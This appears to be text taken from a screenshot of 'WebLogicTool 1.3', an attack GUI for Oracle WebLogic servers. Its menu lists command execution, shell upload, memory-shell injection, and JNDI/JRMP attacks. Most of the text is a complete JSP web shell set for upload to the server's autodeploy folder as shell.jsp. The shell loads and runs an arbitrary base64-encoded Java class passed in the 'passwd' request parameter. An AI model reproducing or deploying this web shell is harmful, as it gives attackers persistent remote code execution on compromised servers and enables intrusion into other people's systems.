 WebLogicTool 1.3 By KimJun
URL http://192.168.10.20:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
Path C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\autodeploy\shell.jsp 上传
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("passwd");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>